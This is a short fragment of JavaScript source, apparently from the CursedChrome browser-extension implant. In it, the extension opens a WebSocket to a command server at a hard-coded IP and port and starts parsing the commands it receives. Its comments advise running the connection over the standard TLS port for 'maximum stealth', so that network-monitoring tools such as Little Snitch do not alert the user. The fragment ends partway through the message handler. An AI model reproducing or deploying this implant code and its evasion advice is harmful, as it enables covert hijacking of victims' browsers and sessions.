 246
247 function initialize() {
248     // Replace the below connection URI with whatever
249     // the host details you're using are.
250     // ** Ideal setup is the following **
251     // Have Nginx doing a reverse-proxy (proxy_pass) to
252     // the CursedChrome server with a HTTPS cert setup.
253     // For SSL/TLS WebSockets, instead of https:// you need
254     // to use wss:// as the protocol. For maximum stealth,
255     // setting the WebSocket port to be the standard
256     // TLS/SSL port (this will make sure tools like little
257     // snitch don't alert on a new port connection from Chrome).
258     websocket = new WebSocket("ws://192.168.10.10:4343");
259
260     websocket.onopen = function(e) {
261         //websocket.send("My name is John");
262     };
263
264     websocket.onmessage = async function(event) {
265         // Update last live connection timestamp
266         last_live_connection_timestamp = get_unix_timestamp();
267
268         try {
269             var parsed_message = JSON.parse(
270                 event.data
271             );
272         } catch (e) {
273             console.error(`Could not parse WebSocket message!`);